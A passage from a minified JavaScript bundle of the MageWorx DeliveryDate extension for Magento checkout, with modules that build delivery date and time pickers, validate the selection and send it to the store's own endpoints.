Button.extend({defaults:{label:''}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/fieldset.min.js":"define(['Magento_Ui/js/form/components/fieldset','underscore'],function(Component,_){'use strict';return Component.extend({defaults:{visible:false},initObservable:function(){this._super();var self=this;this.visible.subscribe(function(value){if(_.isArray(value)){value=Boolean(value.length);return self.visible(value);}});return this;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/time/select.min.js":"define(['ko','Magento_Ui/js/form/element/select','uiRegistry','moment'],function(ko,Element,registry,moment){\"use strict\";return Element.extend({defaults:{imports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'}},initialize:function(){this._super();registry.set('deliveryTimeSelect',this);return this;},initObservable:function(){this._super().observe('visible value activeTimeLimits timeLabelFormat');this.setInitialValues();this.initSubscribers();return this;},setInitialValues:function(){this.visible(false);if(deliveryDateConfig&&deliveryDateConfig.time_label_format){this.timeLabelFormat(deliveryDateConfig.time_label_format);}else{this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}},selectTime:function(time){this.value(time);},initSubscribers:function(){this.activeTimeLimits.subscribe(function(value){var options=[],defaultValue=null;if(value&&value.length>0){value.forEach(function(element){if(!deliveryDateConfig.display_with_extra_charge&&element.extra_charge){return;}\nvar value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\nthis.setOptions(options);this.value(defaultValue);this.visible(options.length);},this);},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge){formattedLabel+=' +'+element.extra_charge.formatted+'';}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/deliveryDayUtils','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,DeliveryDayUtils,registry,_,$,$tr,moment,tz){\"use strict\";return Element.extend({defaults:{options:{minDate:0,maxDate:365},defaultValueWasSet:false,storeTimeZone:deliveryDateConfig.timezone,imports:{dayLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.day_limits'},exports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'},autocomplete:'off'},initialize:function(){var self=this;this._super();this.options.beforeShowDay=function(date){var diff=DeliveryDayUtils.getDayIndexFromToday(date,self.outputDateFormat),dayLimits=self.dayLimits();if(_.isUndefined(dayLimits)||_.isUndefined(dayLimits[diff])){return[false,\"\",$tr(\"Unavailable\")];}else if(diff===-1){return[false,\"\",$tr(\"Unavailable\")];}else if(deliveryDateConfig.display_with_extra_charge){return[true,\"\",$tr(\"Available\")];}else if((dayLimits[diff]['extra_charge']&&_.isEmpty(dayLimits[diff]['time_limits']))||self.allLimitsChargeable(dayLimits[diff]['time_limits'])){return[false,\"\",$tr(\"Unavailable\")];}else{return[true,\"\",$tr(\"Available\")];}};return this;},allLimitsChargeable:function allLimitsChargeable(limits){if(!limits||limits.length<1){return false;}\nvar BreakException={};try{limits.forEach(function(element){if(!element.extra_charge){throw BreakException;}});}catch(e){if(e!==BreakException){throw e;}\nreturn false;}\nreturn true;},initObservable:function(){this._super();this.observe('dateFormat activeMethodData defaultValueWasSet dayLimits selectedDay placeholder '+'activeTimeLimits autocomplete');this.placeholder(deliveryDateConfig.day.placeholder);return this;},onValueChange:function(value){this._super(value);if(value){var diff=DeliveryDayUtils.getDayIndexFromToday(value,this.outputDateFormat),dayLimits=this.dayLimits(),dayLimit=dayLimits?dayLimits[diff]:[],timeLimits=dayLimit?dayLimit['time_limits']:[];this.activeTimeLimits(timeLimits);this.validateInput(value);}},validateInput:function validateInput(date){var self=this,index=DeliveryDayUtils.getDayIndexFromToday(date,this.outputDateFormat),selectedDay=self.dayLimits()[index]||null,dateUnavailableError=$tr('Selected date is not available');if(!selectedDay&&this.value()!=''){this.value('');$('#delivery_date').val($tr('Please, select a desired delivery date from the list of available'));setTimeout(function(){self.error(dateUnavailableError);},10);}},selectDay:function(day,value,Event){var date=DeliveryDayUtils.createDateObjectFromDayIndexFromToday(day,this.pickerDateTimeFormat);if(typeof date!=='undefined'&&date!==''){this.selectedDay(day);this.value(date);if(date!==''&&date!==null){$('#delivery_date').val(date);this.validateInput(date);}}\nreturn true;},initDefaultValue:function(){if(!this.defaultValueWasSet()){this.setDefaultValue();}},setDefaultValue:function(){var dayLimits=this.dayLimits()?this.dayLimits():[],index=Object.keys(dayLimits)[0];if(typeof index!=='undefined'){this.selectDay(index);this.defaultValueWasSet(true);}},getRealDateValue:function(){return this.value();}});});","MageWorx_DeliveryDate/js/widget/delivery_date.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{deliveryDaySelector:'#delivery-day-input',deliveryTimeSelector:'#delivery-time-input',deliveryOptionIdSelector:'#delivery-option-id-input',deliveryCommentSelector:'#delivery-comment-input',deliveryTimeContainerSelector:'#delivery-time-input-container',containerSelector:'#block-delivery',requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var $shippingMethodsSelect=$('#shipping-method');self.selectedMethod=$shippingMethodsSelect.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).val());});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.val());}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option/>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||options[method].length<1){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:index,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=index;}\nvar $option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(initialValue);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\nif(this.options.preselectedValue){this.submitDeliveryInfo();}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#review-buttons-container'),$button=$('#review-button'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},_create:function(){var self=this;setInterval(function(){if(self.options.requiredValue){self.toggleCheckoutButton(!self.options.validDeliveryDate);}},300);$(this.options.deliveryDateSubmitButton).on('click',$.proxy(function(){if(this.element.validation().valid()){self.submitDeliveryInfo();}},this));},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);},submitDeliveryInfo:function(){var deliveryDateSpinnerId,messages,self=this;deliveryDateSpinnerId=$(this.options.deliveryDateSpinnerId);messages=this.options.messages;var dayFormatted=self.dayFromToday($(this.options.deliveryDaySelector).val());$.ajax({url:this.options.submitUrl,type:'post',cache:false,data:{'delivery_day':dayFormatted,'delivery_time':$(this.options.deliveryTimeSelector).val(),'delivery_comment':$(this.options.deliveryCommentSelector).val(),'delivery_option_id':$(this.options.deliveryOptionIdSelector).val()},beforeSend:function(){deliveryDateSpinnerId.show();},success:function(response){$(messages).hide();if(response.success&&self.options.updateDeliveryDate){self.setValidDeliveryDate(true);self.options.updateDeliveryDate=false;updateTotals();self.options.updateDeliveryDate=true;}\nself.toggleCheckoutButton(!self.options.validDeliveryDate);},error:function(err){self.options.validDeliveryDate=false;},complete:function(){deliveryDateSpinnerId.hide();}});}});function updateTotals(){try{var widget=$(\"#order-review-form\").data(\"mageOrderReview\"),defaultShippingMethod='flatrate_flatrate';if($('#shipping-method').length>0){widget._updateOrderHandler();}else{$('#shipping-method-form').prepend($('<select name=\"shipping_method\" id=\"shipping-method\"><option value=\"'+defaultShippingMethod+'\" selected=\"selected\"></option></select>'));var isShippingSubmitFormOriginalValue=widget.isShippingSubmitForm;widget.isShippingSubmitForm=true;widget._submitUpdateOrder($(widget.options.shippingSubmitFormSelector).prop('action'),widget.options.updateContainerSelector);widget.isShippingSubmitForm=isShippingSubmitFormOriginalValue;$('#shipping-method').remove();}}catch(e){console.log(e);}}\nreturn $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/widget/delivery_date_multishipping.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var shippingMethodSelector='[name=\"shipping_method['+this.options.addressId+']\"]',$shippingMethodsSelect=$(shippingMethodSelector),$shippingMethodSelected=$(shippingMethodSelector+':checked');self.selectedMethod=$shippingMethodSelected.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).find('option:selected').data('day-index'));});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.find('option:selected').data('day-index'));}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option/>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||_.isUndefined(options[method]['day_limits'])||_.isEmpty(options[method]['day_limits'])){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.data('day-index','');$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:value.date,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=value.date;}\nvar $option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.data('day-index',index);$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(index);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#shipping_method_form .actions-toolbar'),$button=$buttonsContainer.find('button.continue'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);}});return $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/checkout/delivery-date-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','MageWorx_DeliveryDate/js/checkout/delivery-date-validator'],function(Component,additionalValidators,deliveryDateValidator){'use strict';additionalValidators.registerValidator(deliveryDateValidator);return Component.extend({});});","MageWorx_DeliveryDate/js/checkout/delivery-date-validator.min.js":"define(['jquery','underscore','uiRegistry','mage/translate','mage/validation'],function($,_,registry,$t){'use strict';return{validate:function(){var isValid=true,deliveryDateContainerPath='#delivery-datetime-container:visible',deliveryDayInput=registry.get('index = delivery_day'),value=null;if(_.isUndefined(mwDeliveryDateConfig.required)||$(deliveryDateContainerPath).length===0||!deliveryDayInput){return true;}\nvalue=deliveryDayInput.value();if(value===''||value===-1||value===null){isValid=false;deliveryDayInput.error($t('This is a required field.'));$(deliveryDateContainerPath).get(0).scrollIntoView();}\nif(isValid){deliveryDayInput.error(null);}\nreturn isValid;}};});","MageWorx_DeliveryDate/js/checkout/error.min.js":"define(['ko','jquery','uiComponent'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{isVisible:false,requiredErrorMessage:$.mage.__('Delivery Date is required')},observableProperties:['isVisible','requiredErrorMessage'],initObservable:function(){this._super();this.observe(this.observableProperties);this.isVisible.subscribe(function(visibility){if(visibility){$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',true);}else{$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',false);}});return this;}});});","MageWorx_DeliveryDate/js/checkout/delivery_date_manager.min.js":"define(['jquery','ko','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','underscore','mage/translate','moment','moment-timezone-with-data','MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils','jsDate'],function($,ko,Component,registry,quote,_,$t,moment,tz,deliveryDateUtils){'use strict';return Component.extend({defaults:{exports:{disableDateSelection:'${ $.parentName }.datetime_container.delivery_day:disabled',disableTimeSelection:'${ $.parentName }.datetime_container.delivery_time:disabled'},activeMethodData:[],dayLimits:[],previousShippingMethod:null,debug:false,disableDateSelection:false,disableTimeSelection:false,isError:false,errorMessage:$t('Delivery Date is required')},showErrorFlag:mwDeliveryDateConfig.required,preselectFirstAvailableDate:mwDeliveryDateConfig.preselected??false,observableProperties:['activeMethodData','dayLimits','timeLabelFormat','previousShippingMethod','disableDateSelection','disableTimeSelection','isError','errorMessage','selectedDay','dayComponent'],initialize:function(){this._super();registry.set('deliveryDateManager',this);return this;},initObservable:function(){var self=this;this._super();this.observe(this.observableProperties);if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nquote.shippingMethod.subscribe(function(method){var selectedMethod=method!=null?method.carrier_code+'_'+method.method_code:null,activeMethodData=[],ddContainer=this.getDeliveryDateContainer();if(this.name.indexOf('store-pickup')>-1&&selectedMethod!=='instore_pickup'){return selectedMethod;}\nif(typeof ddContainer!=='undefined'){if(!_.isEmpty(mwDeliveryDateConfig[selectedMethod])){activeMethodData=mwDeliveryDateConfig[selectedMethod];}\nif(selectedMethod&&!_.isEmpty(activeMethodData)){if(selectedMethod!==this.previousShippingMethod()){this.previousShippingMethod(selectedMethod);this.activeMethodData(activeMethodData);if(_.size(this.dayLimits())>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\nthis.updateLimits(selectedMethod,mwDeliveryDateConfig[selectedMethod]);if(this.preselectFirstAvailableDate){this.setDeliveryDayDefaultValue();}}\nif(!_.isUndefined(mwDeliveryDateConfig[selectedMethod]&&mwDeliveryDateConfig[selectedMethod]['entity_id'])){this.saveDeliveryOptionIdInAddress(mwDeliveryDateConfig[selectedMethod]['entity_id']);}}else{this.hideDeliveryDate();}}\nreturn selectedMethod;},this);this.selectedDay.subscribe(function(date){var dayIndex=null;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nself.calculateTimeLimitOptions(date,dayIndex);self.detectExtraChargeForDay(dayIndex);});this.activeMethodData.subscribe(function(value){if(!value||value.length<1){self.dayLimits([]);return;}\nself.dayLimits(value.day_limits);var disableSelectionByCustomer=Boolean(Number(value['disable_selection']));if(mwDeliveryDateConfig.preselected){self.disableDateSelection(disableSelectionByCustomer);self.disableTimeSelection(disableSelectionByCustomer);}else{if(disableSelectionByCustomer){console.log('Delivery Date pre selection is disabled or '+'date cannot be automatically selected.');}\nself.disableDateSelection(false);self.disableTimeSelection(false);}},this);return this;},updateLimits:function updateLimits(selectedMethod,data){if(_.isUndefined(data)){return;}\nif(!_.isUndefined(data['entity_id'])){this.saveDeliveryOptionIdInAddress(data['entity_id']);}\nthis.updateLimitsInCalendar(data);},detectExtraChargeForDay:function(dayIndex){var deliveryDayComponent=this.getDeliveryDayComponent(),dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],extraChargeForDay=0,extraChargeMessageForDay='';if(_.isEmpty(timeLimits)){extraChargeForDay=dayData['extra_charge']?dayData['extra_charge']['amount']:0;extraChargeMessageForDay=dayData['extra_charge']?dayData['extra_charge']['formatted']:'';}else{extraChargeForDay=0;extraChargeMessageForDay='';}\nif(deliveryDayComponent){deliveryDayComponent.additionalCharge(extraChargeForDay);deliveryDayComponent.additionalChargeMessage(extraChargeMessageForDay);}},calculateTimeLimitOptions:function(date,dayIndex){var timeRangeSelect=this.getDeliveryTimeComponent(),options=[];var dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],defaultValue=null;if(timeRangeSelect){if(date){timeLimits.forEach(function(element){var value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\ntimeRangeSelect.options(options);if(mwDeliveryDateConfig.preselected){timeRangeSelect.value(defaultValue);}\ntimeRangeSelect.visible(options.length);}\nreturn timeLimits;},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge&&element.extra_charge.amount){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},showDeliveryDate:function showDeliveryDate(){this.getDeliveryDateContainer().isVisible(true);this.initCommentField();this.hideErrorContainer();},hideDeliveryDate:function hideDeliveryDate(){this.getDeliveryDateContainer().isVisible(false);this.showErrorContainer();},showErrorContainer:function(){var errorMessage;if(this.showErrorFlag&&this.activeMethodData()&&this.activeMethodData()['entity_id']){this.isError(true);errorMessage=this.activeMethodData()['error_message'];if(errorMessage){this.errorMessage(errorMessage);}}else{this.hideErrorContainer();}},hideErrorContainer:function(){this.isError(false);},setDeliveryDayDefaultValue:function setDeliveryDayDefaultValue(){var deliveryDayInput=this.getDeliveryDayComponent(),self=this;if(deliveryDayInput){if(typeof deliveryDayInput.initDefaultValue=='function'){deliveryDayInput.initDefaultValue();if(!deliveryDayInput.value()){this.disableDateSelection(false);this.disableTimeSelection(false);}else{var date=deliveryDayInput.value(),dayIndex;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nthis.calculateTimeLimitOptions(date,dayIndex);}}else{deliveryDayInput.clear();this.disableDateSelection(false);this.disableTimeSelection(false);}}},initCommentField:function(){this.updateCommentFieldVisibility();this.updateCommentFieldLabel();},updateCommentFieldVisibility:function(){if(!mwDeliveryDateConfig.comment_field_visible){var deliveryComment=this.getCommentComponent();if(deliveryComment){deliveryComment.visible(false);}}},updateCommentFieldLabel:function(){var deliveryComment=this.getCommentComponent(),label=_.isUndefined(mwDeliveryDateConfig.comment_field_label)?null:mwDeliveryDateConfig.comment_field_label;if(deliveryComment&&deliveryComment.visible()&&label){$('#'+deliveryComment.uid).closest('div.field').find('label.label span:first').html(label);}},getDeliveryTimeComponent:function getDeliveryTimeComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_time');}catch(e){return null;}},getDeliveryDayComponent:function getDeliveryDayComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_day');}catch(e){return null;}},getDeliveryOptionIdComponent:function getDeliveryOptionIdComponent(){try{return this.getDeliveryDateContainer().getChild('delivery_option_id');}catch(e){return null;}},getCommentComponent:function getCommentComponent(){return this.getDeliveryDateContainer()&&this.getDeliveryDateContainer().getChild('comment_container')&&this.getDeliveryDateContainer().getChild('comment_container').getChild('delivery_comment');},getDeliveryDateContainer:function getDeliveryDateContainer(){if(window.isMageWorxCheckout){if(quote.shippingMethod()&&quote.shippingMethod().method_code==='mageworxpickup'){return registry.get('checkout.steps.billing-step.pickup_container.mageworxpickup.shipping_method_additional_data.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingMethods.shipping_method_additional_data.delivery_date');}}else if(quote.shippingMethod()&&(quote.shippingMethod()['carrier_code']+'_'+quote.shippingMethod()['method_code'])==='instore_pickup'){return registry.get('checkout.steps.store-pickup.store-selector.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingAddress.shippingAdditional.delivery_date');}},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now;today=new Date(now);dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=deliveryDateUtils.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},saveDeliveryOptionIdInAddress:function(id){var shippingAddress=quote.shippingAddress();if(shippingAddress){var doIdInput=this.getDeliveryOptionIdComponent();if(doIdInput){doIdInput.value(id);}}},updateLimitsInCalendar:function(data){var $calendar=$('#'+this.getCalendarId()),dayLimits;if($calendar.length>0&&typeof $calendar.datepicker!='undefined'){dayLimits=data.day_limits;if(typeof dayLimits!=='undefined'&&_.size(dayLimits)>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\n$calendar.datepicker(\"option\",\"minDate\",data.start_days_limit-1);$calendar.datepicker(\"option\",\"maxDate\",data.future_days_limit+1);$calendar.datepicker(\"refresh\");if(!this.preselectFirstAvailableDate){this.clearValues();}}},clearValues:function(){var $calendar=$('#'+this.getCalendarId()),deliveryDayInput=this.getDeliveryDayComponent(),deliveryTimeInput=this.getDeliveryTimeComponent();if($calendar.length>0){$calendar.val('');}\nif(deliveryDayInput){deliveryDayInput.reset();this.selectedDay('');}\nif(deliveryTimeInput){deliveryTimeInput.hide();deliveryTimeInput.reset();}},getCalendarId:function(){return this.getDeliveryDayComponent()?this.getDeliveryDayComponent().uid():'delivery-date';}});});","MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Customer/js/model/customer','Magento_Ui/js/model/messageList','jquery'],function(registry,quote,urlBuilder,storage,errorProcessor,customer,globalMessageContainer,$){'use strict';var timerId;function getShippingMethodFromQuote(){let shippingMethod=quote.shippingMethod();if(!shippingMethod){return'';}\nreturn shippingMethod.carrier_code+'_'+shippingMethod.method_code;}\nfunction prepareData(deliveryDateData){let data={};data['delivery_option']=deliveryDateData['delivery_option_id'];data['delivery_day']=deliveryDateData['delivery_day'];data['delivery_comment']=deliveryDateData['delivery_comment'];data['delivery_time']=deliveryDateData['delivery_time'];data['shipping_method']=deliveryDateData['shipping_method']??getShippingMethodFromQuote();return data;}\nfunction saveDeliveryDate(deliveryDate){let serviceUrl,payload,headers={},data;data=prepareData(deliveryDate);payload={cartId:quote.getQuoteId(),deliveryDateData:data,address:getAddress()};if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/delivery-date',{cartId:quote.getQuoteId()});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/delivery-date',{});}\nlet 